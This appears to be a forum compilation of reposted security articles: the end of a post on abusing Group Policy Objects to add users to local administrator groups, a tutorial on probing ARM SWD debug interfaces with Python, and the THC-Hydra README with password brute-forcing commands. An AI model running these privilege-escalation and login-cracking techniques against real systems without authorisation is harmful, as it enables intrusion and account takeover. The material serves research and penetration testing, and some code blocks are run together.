
With this information, simply plug in these objectsids, set the file in the folder mentioned above with the same name, and use METRONOME to update the version number of the GPO you are targeting. As with the scheduled tasks, either wait and be patient or force the system to update its policies. Clean up is easy. Just delete the file and reset the version number. A word of caution though, there is no way to target this policy within the OU (similar to tasks). Whatever user you apply to the local administrators group will be added on all systems within the OU that the GPO applies to.


Now that certain users are in the local administrators group, I think we can figure out what to do next…
Parting Thoughts
As mentioned above, the culmination of this research is the GPOEdit tool which I wrote in C#. If you wish to use this tool, feel free to download the .cs file from my github located here. The code can be compiled with csc.exe, no need for Visual Studio. Included in this repository are two task template XML files (one for filtering by hostname and the other for filtering by IP address) and then also the GptTmpl.inf file necessary for manipulating local administrator groups. Again, feel free to use them. Just make sure to put in the right IP addresses and hostnames!
As a side note, while I was putting this post together (it took me way too long to type this out), Petros Koutroumpis over at MWR Labs put out an incredibly verbose tool, SharpGPOAbuse, which also abuses misconfigured GPOs. The tool can be found on their github with more information on its use on their website. It looks like it is still an ongoing project, which is awesome!
GPOs have turned out to be a potentially valuable means of moving through a domain. With my research I only looked into using them to push out scheduled tasks and local administrator changes, but judging from the list of configuration options in the GPMC, this is only scratching the surface. There will be more research on my end on how these can be leveraged for nefarious purposes and I will be sure to post them here!. Those firewall changes look particularly interesting….
Sursa: http://nightwatchman.me/post/184884366363/gpo-abuse-and-you
-
 1
1
-
-
SWD – ARM’s alternative to JTAG
For embedded developers and hardware hackers, JTAG is the de facto standard for debugging and accessing microprocessor registers. This protocol has been in use for many years and is still in use today. Its main drawback is that it uses a lot of signals to work (at least 4 – TCK, TMS, TDI, TDO). This has become a problem now that devices have gotten smaller and smaller and low pin count microcontrollers are available.
To address this, ARM created an alternative debug interface called SWD (Serial Wire Debug) that only uses two signals (SWDCLK and SWDIO). This interface and its associated protocol are now available in nearly all Cortex-[A,R,M] processors.
ARM Debug Interface
Architecture Overview
Contrary to JTAG, which chains TAPs together, SWD uses a bus called DAP (Debug Access Port). On this DAP, there is one master (the DP – Debug Port) and one or more slaves (AP – Access Ports), similar to JTAG TAPs. The DP communicates with the APs using packets that contain the AP address.
To sum this up, an external debugger connects to the DAP via the DP using a protocol called SWD. This whitepaper from ARM shows a nice overview of the SWD architecture :
 SWD architecture
Debug ports
The Debug Port is the interface between the host and the DAP. It also handles the host interface. There are three different Debug Ports available to access the DAP :
- JTAG Debug Port (JTAG-DP). This port uses the standard JTAG interface and protocol to access the DAP
- Serial Wire Debug Port (SW-DP). This port uses the SWD protocol to access the DAP.
- Serial Wire / JTAG Debug Port (SWJ-DP). This port can use either JTAG or SWD to access the DAP. This is a common interface found on many microcontrollers. It reuses the TMS and TCK JTAG signals to transfer the SWDIO and SWDCLK signals respectively. A specific sequence has to be sent in order to switch from one interface to the other.
Access Ports
Multiple APs can be added to the DAP, depending on the needs. ARM provides specifications for two APs :
- Memory Access Port (MEM-AP). This AP provides access to the core memory aand registers.
- JTAG Access Port (JTAG-AP). This AP allows to connect a JTAG chain to the DAP.
SWD protocol
Signaling
As said earlier, SWD uses only two signals :
- SWDCLK. The clock signal sent by the host. As there is no relation between the processor clock and the SWD clock, the frequency selection is up to the host interface. In this KB article, the maximum debug clock frequency is about 60MHz but varies in practice.
- SWDIO. This is the bidirectional signal carrying the data from/to the DP. The data is set by the host during the rising edge and sampled by the DP during the falling edge of the SWDCLK signal.
Both lines should be pulled up on the target.
Transactions
Each SWD transaction has three phases :
- Request phase. 8 bits sent from the host.
- ACK phase. 3 bits sent from the target.
- Data phase. Up to 32 bits sent from/to the host, with an odd parity bit.
Note that a Trn cycle has to be sent when the data direction has to change.
 SWD transfer
Request
The request header contains the following fields :
Field Description Start Start bit. Should be 1 APnDP Access to DP(0) or AP(1) RnW Write(0) or Read(1) request A[2:3] AP or DP register address bits[2:3] Parity Odd parity over (APnDP, RnW, A[2:3]) Stop Stop bit. Should be 0 Park Park bit sent before changing SWDIO to open-drain. Should be 1 ACK
The ACK bits contain the ACK status of the request header. Note that the three bits must be read LSB first.
Bit Description 2 OK response. Operation was successful 1 WAIT response. Host must retry the request. 0 FAULT response. An error has occurred Data
The data is sent either by the host or the target. It is sent LSB first, and ends with an odd parity bit.
Protocol interaction
Now that we know more about the low-level part of the protocol, it’s time to interact with an actual target. In order to do so, I used a Hydrabus but this can also be done using a Bus Pirate or any other similar tool. During this experiment, I used a STM32F103 development board, nicknamed Blue Pill. It is easily available and already has a SWD connector available.
The ARM Debug Interface Architecture Specification document contains all the details needed to interact with the SWD interface, so let’s get started.
SWD initialization
As the target uses an SWJ-DP interface, it needs to be switched from the default JTAG mode to SWD. The chapter 5.2.1 of the document shows the sequence to be sent to switch from JTAG to SWD :
1. Send at least 50 SWCLKTCK cycles with SWDIOTMS HIGH. This ensures that the current interface is in its reset state. The JTAG interface only detects the 16-bit JTAG-to-SWD sequence starting from the Test-Logic-Reset state.
2. Send the 16-bit JTAG-to-SWD select sequence on SWDIOTMS.
3. Send at least 50 SWCLKTCK cycles with SWDIOTMS HIGH. This ensures that if SWJ-DP was already in SWD operation before sending the select sequence, the SWD interface enters line reset state.
The sequence being 0b0111 1001 1110 0111 (0x79e7) MSB first, we need to use 0x7b 0x9e in LSB-first format.
1234567importpyHydrabusr=pyHydrabus.RawWire('/dev/ttyACM0')r._config=0xa# Set GPIO open-drain / LSB firstr._configure_port()r.write(b'\xff\xff\xff\xff\xff\xff\x7b\x9e\xff\xff\xff\xff\xff\xff)Now that the DP is in reset state, we can issue a DPIDR read command to identify the Debug Port. To do so, we need to read DP register at address 0x00
| Start | APnDP | RnW | A[2:3] | Parity | Stop | Park |
|-------|-------|-----|--------|--------|------|------|
|   1   |   0   |  1  |   0 0  |   1    |   0  |   1  |  = 0xa5
123456r.write(b'\x0f\x00\xa5')status=0foriinrange(3😞status+=ord(r.read_bit())<<iprint("Status: ",hex(status))print("DPIDR",hex(int.from_bytes(r.read(4), byteorder="little")))Next step is to power up the debug domain. Chapter 2.4.5 tells us that we need to set CDBGRSTREQ and CDBGRSTACK (bits 28 and 29) in the CTRL/STAT (address 0x4) register of the DP :
123456789r.write(b'\x81')# Write request to DP register address 0x4for_inrange(5😞r.read_bit()# Do not take care about the response# Write 0x00000078-MSB in the CTRL/STAT registerr.write(b'\x1e\x00\x00\x00\x00')# Send some clock cycles to sync up the liner.write(b'\x00')SWD usage
Now that the debug power domain is up, the DAP is fully accessible. As a first discovery process, we will query an AP, then scan for all APs in the DAP.
Reading from an AP
Reading from an AP is always done via the DP. To query an AP, the host must tell the DP to write to an AP specified by an address on the DAP. To read data from a previous transaction, the DP uses a special register called RDBUFF (address 0xc). This means that the correct query method is the following :
- Write to DP SELECT register, setting the APSEL and APBANKSEL fields.
- Read the DP RDBUFF register once to “commit” the last transaction.
- Read the RDBUFF register again to read its actual value.
The SELECT register is described on chapter 2.3.9, the interesting fields are noted here :
Register Position Description APSEL [31:24] Selects the AP address.
There are up to 255 APS on the DAP.APBANKSEL [7:4] Selects the AP register to query. In our case,
we will query the IDR register to identify the
AP type.One interesting AP register to read is the IDR register (address 0xf), which contains the identification information for this AP. The code below sums up the procedure to read IDR of AP at address 0x0.
12345678910111213141516171819202122232425262728293031323334ap=0# AP addressr.write(b'\xb1')# Write to DR SELECT registerfor_inrange(5😞r.read_bit()# Don't read the status bitsr.write(b'\xf0\x00\x00')# Fill APBANKSEL with 0xfr.write(ap.to_bytes(1, byteorder="little"))# Fill APSEL with AP address# This calculates the parity bit to be sent after the data phaseif(bin(ap).count('1')%2)==0:r.write(b'\x00')else:r.write(b'\x01')r.write(b'\x9f')# Read RDBUFF from DPstatus=0foriinrange(3😞status+=ord(r.read_bit())<<i# Read transaction statusprint("Status: ",hex(status))#Dummy read#print("dummy", hex(int.from_bytes(r.read(4), byteorder="little")))r.read(4)r.write(b'\x00')r.write(b'\x9f')# Read RDBUFF from DP, this time for realstatus=0foriinrange(3😞status+=ord(r.read_bit())<<iprint("Status: ",hex(status))idcode=hex(int.from_bytes(r.read(4), byteorder="little"))#Read actual valueifidcode !='0x0':# If no AP present, value will be 0print("AP",hex(ap), idcode)r.write(b'\x00')Scanning for APs
With the exact same code, we can iterate on the whole address space and see if there are any other APs on the DAP :
1234567891011121314151617181920212223242526272829forapinrange(0x100😞r.write(b'\x00')r.write(b'\xb1')for_inrange(5😞r.read_bit()#r.write(b'\xf0\x00\x00\x00\x00')r.write(b'\xf0\x00\x00')r.write(ap.to_bytes(1, byteorder="little"))if(bin(ap).count('1')%2)==0:r.write(b'\x00')else:r.write(b'\x01')r.write(b'\x9f')status=0foriinrange(3😞status+=ord(r.read_bit())<<i#print("Status: ",hex(status))#print("dummy", hex(int.from_bytes(r.read(4), byteorder="little")))r.read(4)r.write(b'\x00')r.write(b'\x9f')status=0foriinrange(3😞status+=ord(r.read_bit())<<i#print("Status: ",hex(status))idcode=hex(int.from_bytes(r.read(4), byteorder="little"))ifidcode !='0x0':print("AP",hex(ap), idcode)Running the script shows that there is only one AP on the bus. According to the documentation, it is the MEM-AP :
> python3 /tmp/swd.py
Status:  0x1
DPIDR 0x2ba01477
AP 0x0 0x24770011
From here, is is possible to send commands to the MEM-AP to query the processor memory.
Discovering SWD pins
On real devices, it is not always easy to determine which pins or testpoints are used for the debug interface. It is also true for JTAG, this is why tools like the JTAGulator exist. Its purpose is to discover JTAG interfaces by trying every pin combination until a combination returns a valid IDCODE.
Now that we know better how a SWD interface is initialized, we can do about the same but for SWD interfaces. The idea is is the following :
- Take a number of interesting pins on a target board
- Wire them up on the SWD discovery device
- Select two pins on the SWD discovery device as SWDCLK and SWDIO
- Send the SWD initialization sequence.
- Read the status response and the DPIDR register
- If valid results, print the solution
- If no valid results, go to step 3 and select two new pins
This method has been implemented for the Hydrabus firmware, and so far brings positive results. An example session is displayed here :
> 2-wire
Device: twowire1
GPIO resistor: floating
Frequency: 1000000Hz
Bit order: MSB first
twowire1> brute 8
Bruteforce on 8 pins.
Device found. IDCODE : 2BA01477
CLK: PB5
IO: PB6
twowire1>
The operation takes less than two seconds, and reliably discovered SWD interfaces on all the tested boards so far.
Conclusions
In this post we showed how the ARM debug interface is designed, and how the SWD protocol is working at a very low level. With this information, it is possible to send queries to the MEM-AP using a simple microcontroller. This part goes far beyond this post purpose and will not be covered here. The PySWD library is a helpful resource to start interacting with the MEM-AP.
We also showed how to implement a SWD detection tool to help finding SWD ports, similar to existing tools used for JTAG detection.
Sursa: https://research.kudelskisecurity.com/2019/05/16/swd-arms-alternative-to-jtag/
-
INTRODUCTION
Number one of the biggest security holes are passwords, as every password security study shows. This tool is a proof of concept code, to give researchers and security consultants the possibility to show how easy it would be to gain unauthorized access from remote to a system.
THIS TOOL IS FOR LEGAL PURPOSES ONLY!
There are already several login hacker tools available, however, none does either support more than one protocol to attack or support parallelized connects.
It was tested to compile cleanly on Linux, Windows/Cygwin, Solaris, FreeBSD/OpenBSD, QNX (Blackberry 10) and MacOS.
Currently this tool supports the following protocols: Asterisk, AFP, Cisco AAA, Cisco auth, Cisco enable, CVS, Firebird, FTP, HTTP-FORM-GET, HTTP-FORM-POST, HTTP-GET, HTTP-HEAD, HTTP-POST, HTTP-PROXY, HTTPS-FORM-GET, HTTPS-FORM-POST, HTTPS-GET, HTTPS-HEAD, HTTPS-POST, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MEMCACHED, MONGODB, MS-SQL, MYSQL, NCP, NNTP, Oracle Listener, Oracle SID, Oracle, PC-Anywhere, PCNFS, POP3, POSTGRES, RDP, Rexec, Rlogin, Rsh, RTSP, SAP/R3, SIP, SMB, SMTP, SMTP Enum, SNMP v1+v2+v3, SOCKS5, SSH (v1 and v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP.
However the module engine for new services is very easy so it won't take a long time until even more services are supported. Your help in writing, enhancing or fixing modules is highly appreciated!!
")
WHERE TO GET
You can always find the newest release/production version of hydra at its project page at https://github.com/vanhauser-thc/thc-hydra/releases If you are interested in the current development state, the public development repository is at Github: svn co https://github.com/vanhauser-thc/thc-hydra or git clone https://github.com/vanhauser-thc/thc-hydra Use the development version at your own risk. It contains new features and new bugs. Things might not work!
HOW TO COMPILE
To configure, compile and install hydra, just type:
./configure
make
make install
If you want the ssh module, you have to setup libssh (not libssh2!) on your system, get it from http://www.libssh.org, for ssh v1 support you also need to add "-DWITH_SSH1=On" option in the cmake command line. IMPORTANT: If you compile on MacOS then you must do this - do not install libssh via brew!
If you use Ubuntu/Debian, this will install supplementary libraries needed for a few optional modules (note that some might not be available on your distribution):
apt-get install libssl-dev libssh-dev libidn11-dev libpcre3-dev \
                 libgtk2.0-dev libmysqlclient-dev libpq-dev libsvn-dev \
                 firebird-dev libmemcached-dev
This enables all optional modules and features with the exception of Oracle, SAP R/3, NCP and the apple filing protocol - which you will need to download and install from the vendor's web sites.
For all other Linux derivates and BSD based systems, use the system software installer and look for similarly named libraries like in the command above. In all other cases, you have to download all source libraries and compile them manually.
SUPPORTED PLATFORMS
- All UNIX platforms (Linux, *BSD, Solaris, etc.)
- MacOS (basically a BSD clone)
- Windows with Cygwin (both IPv4 and IPv6)
- Mobile systems based on Linux, MacOS or QNX (e.g. Android, iPhone, Blackberry 10, Zaurus, iPaq)
HOW TO USE
If you just enter
hydra, you will see a short summary of the important options available. Type./hydra -hto see all available command line options.Note that NO login/password file is included. Generate them yourself. A default password list is however present, use "dpl4hydra.sh" to generate a list.
For Linux users, a GTK GUI is available, try
./xhydraFor the command line usage, the syntax is as follows: For attacking one target or a network, you can use the new "://" style: hydra [some command line options] PROTOCOL://TARGET:PORT/MODULE-OPTIONS The old mode can be used for these too, and additionally if you want to specify your targets from a text file, you must use this one:
hydra [some command line options] [-s PORT] TARGET PROTOCOL [MODULE-OPTIONS]Via the command line options you specify which logins to try, which passwords, if SSL should be used, how many parallel tasks to use for attacking, etc.
PROTOCOL is the protocol you want to use for attacking, e.g. ftp, smtp, http-get or many others are available TARGET is the target you want to attack MODULE-OPTIONS are optional values which are special per PROTOCOL module
FIRST - select your target you have three options on how to specify the target you want to attack:
- a single target on the command line: just put the IP or DNS address in
- a network range on the command line: CIDR specification like "192.168.0.0/24"
- a list of hosts in a text file: one line per entry (see below)
SECOND - select your protocol Try to avoid telnet, as it is unreliable to detect a correct or false login attempt. Use a port scanner to see which protocols are enabled on the target.
THIRD - check if the module has optional parameters hydra -U PROTOCOL e.g. hydra -U smtp
FOURTH - the destination port this is optional! if no port is supplied the default common port for the PROTOCOL is used. If you specify SSL to use ("-S" option), the SSL common port is used by default.
If you use "://" notation, you must use "[" "]" brackets if you want to supply IPv6 addresses or CIDR ("192.168.0.0/24") notations to attack: hydra [some command line options] ftp://[192.168.0.0/24]/ hydra [some command line options] -6 smtps://[2001:db8::1]/NTLM
Note that everything hydra does is IPv4 only! If you want to attack IPv6 addresses, you must add the "-6" command line option. All attacks are then IPv6 only!
If you want to supply your targets via a text file, you can not use the :// notation but use the old style and just supply the protocol (and module options): hydra [some command line options] -M targets.txt ftp You can supply also the port for each target entry by adding ":" after a target entry in the file, e.g.:
foo.bar.com
target.com:21
unusual.port.com:2121
default.used.here.com
127.0.0.1
127.0.0.1:2121
Note that if you want to attach IPv6 targets, you must supply the -6 option and must put IPv6 addresses in brackets in the file(!) like this:
foo.bar.com
target.com:21
[fe80::1%eth0]
[2001::1]
[2002::2]:8080
[2a01:24a:133:0:00:123:ff:1a]
LOGINS AND PASSWORDS
You have many options on how to attack with logins and passwords With -l for login and -p for password you tell hydra that this is the only login and/or password to try. With -L for logins and -P for passwords you supply text files with entries. e.g.:
hydra -l admin -p password ftp://localhost/
hydra -L default_logins.txt -p test ftp://localhost/
hydra -l admin -P common_passwords.txt ftp://localhost/
hydra -L logins.txt -P passwords.txt ftp://localhost/
Additionally, you can try passwords based on the login via the "-e" option. The "-e" option has three parameters:
s - try the login as password
n - try an empty password
r - reverse the login and try it as password
If you want to, e.g. try "try login as password and "empty password", you specify "-e sn" on the command line.
But there are two more modes for trying passwords than -p/-P: You can use text file which where a login and password pair is separated by a colon, e.g.:
admin:password
test:test
foo:bar
This is a common default account style listing, that is also generated by the dpl4hydra.sh default account file generator supplied with hydra. You use such a text file with the -C option - note that in this mode you can not use -l/-L/-p/-P options (-e nsr however you can). Example:
hydra -C default_accounts.txt ftp://localhost/And finally, there is a bruteforce mode with the -x option (which you can not use with -p/-P/-C):
-x minimum_length:maximum_length:charsetthe charset definition is
afor lowercase letters,Afor uppercase letters,1for numbers and for anything else you supply it is their real representation. Examples:-x 1:3:a generate passwords from length 1 to 3 with all lowercase letters -x 2:5:/ generate passwords from length 2 to 5 containing only slashes -x 5:8:A1 generate passwords from length 5 to 8 with uppercase and numbersExample:
hydra -l ftp -x 3:3:a ftp://localhost/SPECIAL OPTIONS FOR MODULES
Via the third command line parameter (TARGET SERVICE OPTIONAL) or the -m command line option, you can pass one option to a module. Many modules use this, a few require it!
To see the special option of a module, type:
hydra -U
e.g.
./hydra -U http-post-form
The special options can be passed via the -m parameter, as 3rd command line option or in the service://target/option format.
Examples (they are all equal):
./hydra -l test -p test -m PLAIN 127.0.0.1 imap
./hydra -l test -p test 127.0.0.1 imap PLAIN
./hydra -l test -p test imap://127.0.0.1/PLAIN
RESTORING AN ABORTED/CRASHED SESSION
When hydra is aborted with Control-C, killed or crashes, it leaves a "hydra.restore" file behind which contains all necessary information to restore the session. This session file is written every 5 minutes. NOTE: the hydra.restore file can NOT be copied to a different platform (e.g. from little endian to big endian, or from Solaris to AIX)
HOW TO SCAN/CRACK OVER A PROXY
The environment variable HYDRA_PROXY_HTTP defines the web proxy (this works just for the http services!). The following syntax is valid:
HYDRA_PROXY_HTTP="http://123.45.67.89:8080/"
HYDRA_PROXY_HTTP="http://login:password@123.45.67.89:8080/"
HYDRA_PROXY_HTTP="proxylist.txt"
The last example is a text file containing up to 64 proxies (in the same format definition as the other examples).
For all other services, use the HYDRA_PROXY variable to scan/crack. It uses the same syntax. eg:
HYDRA_PROXY=[connect|socks4|socks5]://[login:password@]proxy_addr:proxy_portfor example:
HYDRA_PROXY=connect://proxy.anonymizer.com:8000
HYDRA_PROXY=socks4://auth:pw@127.0.0.1:1080
HYDRA_PROXY=socksproxylist.txt
ADDITIONAL HINTS
- sort your password files by likelihood and use the -u option to find passwords much faster!
-
uniq your dictionary files! this can save you a lot of time cat words.txt | sort | uniq > dictionary.txt
- if you know that the target is using a password policy (allowing users only to choose a password with a minimum length of 6, containing a least one letter and one number, etc. use the tool pw-inspector which comes along with the hydra package to reduce the password list: cat dictionary.txt | pw-inspector -m 6 -c 2 -n > passlist.txt
RESULTS OUTPUT
The results are output to stdio along with the other information. Via the -o command line option, the results can also be written to a file. Using -b, the format of the output can be specified. Currently, these are supported:
-
text- plain text format -
jsonv1- JSON data using version 1.x of the schema (defined below). -
json- JSON data using the latest version of the schema, currently there is only version 1.
If using JSON output, the results file may not be valid JSON if there are serious errors in booting Hydra.
JSON Schema
Here is an example of the JSON output. Notes on some of the fields:
-
errormessages- an array of zero or more strings that are normally printed to stderr at the end of the Hydra's run. The text is very free form. -
success- indication if Hydra ran correctly without error (NOT if passwords were detected). This parameter is either the JSON valuetrueorfalsedepending on completion. -
quantityfound- How many username+password combinations discovered. -
jsonoutputversion- Version of the schema, 1.00, 1.01, 1.11, 2.00, 2.03, etc. Hydra will make second tuple of the version to always be two digits to make it easier for downstream processors (as opposed to v1.1 vs v1.10). The minor-level versions are additive, so 1.02 will contain more fields than version 1.00 and will be backward compatible. Version 2.x will break something from version 1.x output.
Version 1.00 example:
{
    "errormessages": [
        "[ERROR] Error Message of Something",
        "[ERROR] Another Message",
        "These are very free form"
    ],
    "generator": {
        "built": "2019-03-01 14:44:22",
        "commandline": "hydra -b jsonv1 -o results.json ... ...",
        "jsonoutputversion": "1.00",
        "server": "127.0.0.1",
        "service": "http-post-form",
        "software": "Hydra",
        "version": "v8.5"
    },
    "quantityfound": 2,
    "results": [
        {
            "host": "127.0.0.1",
            "login": "bill@example.com",
            "password": "bill",
            "port": 9999,
            "service": "http-post-form"
        },
        {
            "host": "127.0.0.1",
            "login": "joe@example.com",
            "password": "joe",
            "port": 9999,
            "service": "http-post-form"
        }
    ],
    "success": false
}
SPEED
through the parallelizing feature, this password cracker tool can be very fast, however it depends on the protocol. The fastest are generally POP3 and FTP. Experiment with the task option (-t) to speed things up! The higher - the faster 😉 (but too high - and it disables the service)
STATISTICS
Run against a SuSE Linux 7.2 on localhost with a "-C FILE" containing 295 entries (294 tries invalid logins, 1 valid). Every test was run three times (only for "1 task" just once), and the average noted down.
P A R A L L E L T A S K S SERVICE 1 4 8 16 32 50 64 100 128 ------- -------------------------------------------------------------------- telnet 23:20 5:58 2:58 1:34 1:05 0:33 0:45* 0:25* 0:55* ftp 45:54 11:51 5:54 3:06 1:25 0:58 0:46 0:29 0:32 pop3 92:10 27:16 13:56 6:42 2:55 1:57 1:24 1:14 0:50 imap 31:05 7:41 3:51 1:58 1:01 0:39 0:32 0:25 0:21") Note: telnet timings can be VERY different for 64 to 128 tasks! e.g. with 128 tasks, running four times resulted in timings between 28 and 97 seconds! The reason for this is unknown...
Note: telnet timings can be VERY different for 64 to 128 tasks! e.g. with 128 tasks, running four times resulted in timings between 28 and 97 seconds! The reason for this is unknown...
guesses per task (rounded up):
295 74 38 19 10 6 5 3 3
guesses possible per connect (depends on the server software and config):
telnet 4 ftp 6 pop3 1 imap 3
BUGS & FEATURES
Hydra: Email me or David if you find bugs or if you have written a new module. vh@thc.org (and put "antispam" in the subject line)
You should use PGP to encrypt emails to vh@thc.org :
-----BEGIN PGP PUBLIC KEY BLOCK----- Version: GnuPG v3.3.3 (vh@thc.org) 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 